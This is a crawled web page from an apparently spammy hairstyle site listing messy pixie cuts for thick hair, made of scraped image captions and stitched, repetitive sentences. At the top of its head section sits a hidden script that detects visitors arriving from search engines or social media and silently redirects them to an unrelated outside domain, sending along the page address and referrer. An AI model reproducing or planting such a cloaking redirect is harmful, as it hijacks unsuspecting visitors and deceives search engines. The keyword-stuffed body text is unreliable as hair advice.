

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mumluck29.web.app/messy-pixie-cuts-for-thick-hair.html
body_size: 6523
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>15+ Recommendation Messy Pixie Cuts For Thick Hair </title>
  <meta name="description" content="15+ Recommendation Pixie  Cuts Messy Thick For Hair With Short Layers In The Back And Bangs In The Front The Style Is Best Left Loose And Messy For A Carefree Yet Stylish Hairstyle."/>
  <meta name="keyword" content="15+ Recommendation Messy Cuts For Thick  Pixie Hair The Brushed-up Pixie Cut For Round Face Is Another Beautiful Hairstyle That Can Be Worn To Any Event If You Notice Your Ends Are Thinning But The Roots Are Thick Then This Hairstyle Is Perfect For You."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FAF0E6}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#2F4F4F!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#2F4F4F;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>16+ Exemplary Messy Pixie Cuts For Thick Hair</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "mumluck29"
  },
  "headline": "Messy Pixie Cuts For Thick Hair",
  "datePublished": "2021-10-29",
  "image": "https://i.pinimg.com/736x/05/b3/35/05b335b14444484e2a4d2f93def7749e.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Mumluck29",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=messy+pixie+cuts+for+thick+hair",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Mumluck29" class="navbar-brand mb-1">Mumluck29</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>16+ Exemplary Messy Pixie Cuts For Thick Hair</h1>

	
	<div class="navi text-center">
					<p align="justify">A choppy haircut is one of the most popular hairstyles for women over 60. Cushion up the hair with mousse or hairspray to give voluminous waves to your untidy pixie. In this article updated list of pixie haircuts for women over 60 we shared extra 38 short pixie haircuts that is going to make you look pretty and fresh in 2021. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-success" href="/long-layered-hairstyles-with-bangs-for-fine-hair.html">long layered hairstyles with bangs for fine hair</a>
											<a class="badge badge-info" href="/medium-length-hairstyles-for-office.html">medium length hairstyles for office</a>
											<a class="badge badge-success" href="/medium-bob-natural-hairstyles.html">medium bob natural hairstyles</a>
											<a class="badge badge-info" href="/medium-length-hairstyles-for-red-hair.html">medium length hairstyles for red hair</a>
											<a class="badge badge-primary" href="/layered-thick-bob-hairstyles.html">layered thick bob hairstyles</a>
											<a class="badge badge-secondary" href="/how-to-cut-an-aggressive-dogs-hair.html">how to cut an aggressive dogs hair</a>
											<a class="badge badge-secondary" href="/medium-thick-hairstyles-with-side-bangs.html">medium thick hairstyles with side bangs</a>
											<a class="badge badge-secondary" href="/hairstyles-that-ancient-greek-women-did.html">hairstyles that ancient greek women did</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/05/b3/35/05b335b14444484e2a4d2f93def7749e.jpg" data-lightbox="roadtrip" data-title="20 Best Short Haircuts For Fall Page 6 Of 20 Latest Fashion Trends For Woman Messy Pixie Haircut Short Textured Hair Haircut For Thick Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/05/b3/35/05b335b14444484e2a4d2f93def7749e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTMoy3IAopa81qw-crDeQhxdGlYgSFv1l1b13KkbY1rQX5tedM6_cPJazma6NTPuw6BlYE';" alt="20 Best Short Haircuts For Fall Page 6 Of 20 Latest Fashion Trends For Woman Messy Pixie Haircut Short Textured Hair Haircut For Thick Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>20 Best Short Haircuts For Fall Page 6 Of Latest Fashion Trends Woman Messy Pixie Haircut Textured Hair Thick </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/34/c2/4c/34c24cd211e86aa31b2ff397c3a4f2ab.jpg" data-lightbox="roadtrip" data-title="Love It Short Choppy Hair Pixie Haircut For Thick Hair Haircut For Thick Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/34/c2/4c/34c24cd211e86aa31b2ff397c3a4f2ab.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQRrffRADjtwbtVjGZRezHm9qfXVAQcg87vLOH7OKFe8Vrmoh_RqIXTRZDmMgYxhztlpGk';" alt="Love It Short Choppy Hair Pixie Haircut For Thick Hair Haircut For Thick Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Love It Short Choppy Hair Pixie Haircut For Thick </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/3f/fd/90/3ffd902c1585e6667374456c4e7e6231.jpg" data-lightbox="roadtrip" data-title="Short Haircuts For Thick Coarse Hair Hairstylicious Short Hairstyles For Thick Hair Thick Hair Styles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/3f/fd/90/3ffd902c1585e6667374456c4e7e6231.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT7nrYMoTUVWWjoaP8grkXpC6lXz_KNqfpMwxD9ACLWOsqrdwrI08lE-b74cipyPP8XdWI';" alt="Short Haircuts For Thick Coarse Hair Hairstylicious Short Hairstyles For Thick Hair Thick Hair Styles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Short Haircuts For Thick Coarse Hair Hairstylicious Hairstyles Styles </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/75/a4/29/75a429bd88e7248a67b5fd946dce1808.jpg" data-lightbox="roadtrip" data-title="20 Gorgeous And Trendy Pixie Haircuts For Thick Hair You Will See This Year Women Fashion Lifestyle Blog Shinecoco Com Pixie Haircut For Thick Hair Short Hairstyles For Thick Hair Thick">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/75/a4/29/75a429bd88e7248a67b5fd946dce1808.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQEdHydvw8Ln-vWUCOQQct1xTv0uTojib1GviqgK5qd2WZiEQroGtWmpMLEcElraD28bQU';" alt="20 Gorgeous And Trendy Pixie Haircuts For Thick Hair You Will See This Year Women Fashion Lifestyle Blog Shinecoco Com Pixie Haircut For Thick Hair Short Hairstyles For Thick Hair Thick">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>20 Gorgeous And Trendy Pixie Haircuts For Thick Hair You Will See This Year Women Fashion Lifestyle Blog Shinecoco Com Haircut Short Hairstyles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/a0/24/cd/a024cd466be7a0f5c032ec48d421c1a8.png" data-lightbox="roadtrip" data-title="60 Cool Short Pixie Haircut And Hair Style Ideas For Woman Page 46 Of 60 Short Hair Styles Pixie Stylish Short Haircuts Thick Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/a0/24/cd/a024cd466be7a0f5c032ec48d421c1a8.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSJptSb4VtEjfT6sIFpPPqxVzdMRTSPRtE_xilLPikjZjFIRhm4xSmG6daA4lvRImpGA-s';" alt="60 Cool Short Pixie Haircut And Hair Style Ideas For Woman Page 46 Of 60 Short Hair Styles Pixie Stylish Short Haircuts Thick Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>60 Cool Short Pixie Haircut And Hair Style Ideas For Woman Page 46 Of Styles Stylish Haircuts Thick </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/93/05/78/9305782c9f531a36e6d261c50c4cd666.jpg" data-lightbox="roadtrip" data-title="Pixie Haircuts For Thick Hair 50 Ideas Of Ideal Short Haircuts Pixie Haircut For Thick Hair Thick Hair Styles Haircut For Thick Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/93/05/78/9305782c9f531a36e6d261c50c4cd666.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSu5pZ162Osu0uZKxz04qrElmYEMy3DLDN3oze_Fkd_5erBX0jd5nkEjZne9SM0BcaP8BM';" alt="Pixie Haircuts For Thick Hair 50 Ideas Of Ideal Short Haircuts Pixie Haircut For Thick Hair Thick Hair Styles Haircut For Thick Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pixie Haircuts For Thick Hair 50 Ideas Of Ideal Short Haircut Styles </h2></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/75/a4/29/75a429bd88e7248a67b5fd946dce1808.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSu5pZ162Osu0uZKxz04qrElmYEMy3DLDN3oze_Fkd_5erBX0jd5nkEjZne9SM0BcaP8BM';" alt="Pixie Haircuts For Thick Hair 50 Ideas Of Ideal Short Haircuts Pixie Haircut For Thick Hair Thick Hair Styles Haircut For Thick Hair">
										<div class="card-body">
						<h3 class="h5"><b>An ideal pixie cut for thick coarse hair is having a gradual transition of short hair leading up to a longer length around the crown.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Messy pixie cuts for thick hair</strong>. 
																									Choppy and messy pixie will suit you even if you dont have thick hair.
																	A short pixie hairstyle is so easy to style and wear and you will adore it in a second.
																	These super short cuts are excellent for thick or thin hair and you have more styling options than you probably think.
															</p>
													<p class="p-2" align="justify">
																									Since the style is short more layering will help to create a perfect fullness to the look.
																	Messy Pixie for Coarse Hair with Highlights.
																	50 Messy Pixie Haircuts for Fine Hair.
															</p>
													<p class="p-2" align="justify">
																									Also some well known senior celebs like Jamie Lee Curtis and Halle Berry is in the list below.
																	Side shave in itself is a move that requires a lot of confidence and bold fashion choices to pull off in a.
																	Pixie cuts for older ladies with thick hair pixie hairstyles are assertive styles that always show their difference.
															</p>
													<p class="p-2" align="justify">
																									Also if you have thick hair this haircut toally best for you.
																	And the right hairstyle you can easily choose in everyday life.
																	Many people choose this style because it goes with almost all face shapes.
															</p>
													<p class="p-2" align="justify">
																									Brushed Up Pixie Cut.
																	This pixie has been styled as a short and layered pixie which is an ideal hairstyle for thick hair.
																	It is quite ambitious modern and perfect with its messy appearance in thick hair structure.
															</p>
													<p class="p-2" align="justify">
																									If you prefer low-maintenance cuts this look is for you.
																	On the front and the forehead the hair has been cut in short and crispy layers that fall asymmetrically across the forehead.
																	The side-shave messy pixie cut is the boldest one on our list.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ff/8f/b9/ff8fb944cdfc58e5da49f98d6c6d3f14.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ff/8f/b9/ff8fb944cdfc58e5da49f98d6c6d3f14.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRMp30bix4Jpacp3I9jmsVaPGLcTV6_bPqUeDgv01GhI3Q0KerD7MLkLr_Z7uh1-wZswys';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Hair </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/d5/48/6b/d5486be168de0562b1c896d8aa8cc802.jpg" data-lightbox="roadtrip" data-title="20 Short Hairstyles For Thick Hair Feed Inspiration Very Short Hair Haircut For Thick Hair Short Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/d5/48/6b/d5486be168de0562b1c896d8aa8cc802.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ5OaISD3gJ48-Pxl6ajffEAdg-xzefbcjVEyRyaM-t_oFN7SoFTk2qMJLPWIbT4ja6ku8';" alt="20 Short Hairstyles For Thick Hair Feed Inspiration Very Short Hair Haircut For Thick Hair Short Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>20 Short Hairstyles For Thick Hair Feed Inspiration Very Haircut Styles </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/77/2c/c3/772cc364cf6fd4cdc81328706b223fa7.jpg" data-lightbox="roadtrip" data-title="Pin On Laddiez Daily Ideas For You">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/77/2c/c3/772cc364cf6fd4cdc81328706b223fa7.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS3b3aKlyW7Ln-1mOgPpQmyPgKZ_ubNduoEzes28mNhxwR0bbxvFtO5h99w3JHD9qqPXKk';" alt="Pin On Laddiez Daily Ideas For You">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Laddiez Daily Ideas For You </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/83/31/45/8331450aa868153f0453f0ff0f574ec2--cute-cuts-short-cuts.jpg" data-lightbox="roadtrip" data-title="Pin On Cute Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/83/31/45/8331450aa868153f0453f0ff0f574ec2--cute-cuts-short-cuts.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSA_Axs0FfxoVUdnsTf9MMnMUmHYwe27ZBKWVziJJSwdABYCCbDihtHQqXjoxELHjsGRG4';" alt="Pin On Cute Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Cute Hair </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/1e/96/cd/1e96cdfbc6f9e464d8c4a890e0eef743.jpg" data-lightbox="roadtrip" data-title="Pin On Black Women Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/1e/96/cd/1e96cdfbc6f9e464d8c4a890e0eef743.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQTxpkdrJal92B1kIkhEr91BSfR_iNKRYo3o52e2ZkkJ9FIF3_i49aIyu3ZANaGrYeojsk';" alt="Pin On Black Women Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Black Women Hairstyles </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/20/74/95/2074957c1cf0301d17a48a1d5d505aeb.jpg" data-lightbox="roadtrip" data-title="Pixie Haircuts For Thick Hair 50 Ideas Of Ideal Short Haircuts Thick Hair Styles Pixie Haircut For Thick Hair Haircut For Thick Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/20/74/95/2074957c1cf0301d17a48a1d5d505aeb.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTMjjmtjzcnWgaZ5ZGsT-IAky2J4OFnEtATdiIOs_POBJCeV82FSBx9iWtwK8ySmIYwNWo';" alt="Pixie Haircuts For Thick Hair 50 Ideas Of Ideal Short Haircuts Thick Hair Styles Pixie Haircut For Thick Hair Haircut For Thick Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pixie Haircuts For Thick Hair 50 Ideas Of Ideal Short Styles Haircut </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/8f/27/91/8f2791a157adf62a761658706072996a.png" data-lightbox="roadtrip" data-title="Pin On Pixie">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/8f/27/91/8f2791a157adf62a761658706072996a.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSRrgFR26bhZsPIKHi9jZXtc7eh8mybZjnWMdj25JPYrmVjEpDaX9E7gmhG58ldTMuoq6g';" alt="Pin On Pixie">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Pixie </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/236x/6f/d3/2b/6fd32b389b9cb1358262081ed45b881f.jpg" data-lightbox="roadtrip" data-title="23 Smartest Short Hairstyles For Thick Hair Short Hairstyles For Thick Hair Haircut For Thick Hair Short Messy Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/236x/6f/d3/2b/6fd32b389b9cb1358262081ed45b881f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSC5SSgmj6anc79Pgqq6QiOmIaUFJMVRd0i90lNnSRe1F8FuHDwgAjlkQYA-Jr9O45S898';" alt="23 Smartest Short Hairstyles For Thick Hair Short Hairstyles For Thick Hair Haircut For Thick Hair Short Messy Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>23 Smartest Short Hairstyles For Thick Hair Haircut Messy Haircuts </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/0b/51/18/0b5118388f40fbe3bba838861bd35285.jpg" data-lightbox="roadtrip" data-title="Pin On Men S Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/0b/51/18/0b5118388f40fbe3bba838861bd35285.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSArPh-FBZ2KJL-NS2FWYZIvnZbeftodGSrVfFIgc3JkgAMzKFfBX9VRHbniwoV0t6H54Q';" alt="Pin On Men S Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Men S Hairstyles </h3></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="http://breadtwo17.medianewsonline.com" title="Breadtwo17">
         <img alt="Breadtwo17" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div></br>
  <div><a href="https://bugpub2.netlify.app" title="Bugpub2">
         <img alt="Bugpub2" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/shoulder-length-hairstyles-for-round-face-women.html">Shoulder Length Hairstyles For Round Face Women</a></li>
													<li class="list-group-item"><a href="/semi-formal-updo-hairstyles-for-long-hair.html">Semi Formal Updo Hairstyles For Long Hair</a></li>
													<li class="list-group-item"><a href="/wedding-hairstyles-for-thin-short-hair.html">Wedding Hairstyles For Thin Short Hair</a></li>
													<li class="list-group-item"><a href="/thinning-mens-hairstyles-for-over-50.html">Thinning Mens Hairstyles For Over 50</a></li>
													<li class="list-group-item"><a href="/mid-length-layered-haircuts-for-fine-hair.html">Mid Length Layered Haircuts For Fine Hair</a></li>
													<li class="list-group-item"><a href="/mens-hairstyles-with-fringe-2018.html">Mens Hairstyles With Fringe 2018</a></li>
													<li class="list-group-item"><a href="/what-is-an-undercut-hairstyle-men.html">What Is An Undercut Hairstyle Men</a></li>
													<li class="list-group-item"><a href="/traditional-hairstyles-for-black-grandmothers.html">Traditional Hairstyles For Black Grandmothers</a></li>
													<li class="list-group-item"><a href="/oval-face-short-hairstyles-for-men.html">Oval Face Short Hairstyles For Men</a></li>
													<li class="list-group-item"><a href="/summer-braided-hairstyles-games.html">Summer Braided Hairstyles Games</a></li>
													<li class="list-group-item"><a href="/wedding-hairstyles-down-straight.html">Wedding Hairstyles Down Straight</a></li>
													<li class="list-group-item"><a href="/ponytail-hairstyles-for-long-thick-hair.html">Ponytail Hairstyles For Long Thick Hair</a></li>
													<li class="list-group-item"><a href="/quiff-men-s-hairstyles.html">Quiff Men S Hairstyles</a></li>
													<li class="list-group-item"><a href="/older-men-short-hairstyles-with-goatee.html">Older Men Short Hairstyles With Goatee</a></li>
													<li class="list-group-item"><a href="/wedding-hairstyles-for-long-hair-over-tje-shouldsr.html">Wedding Hairstyles For Long Hair Over Tje Shouldsr</a></li>
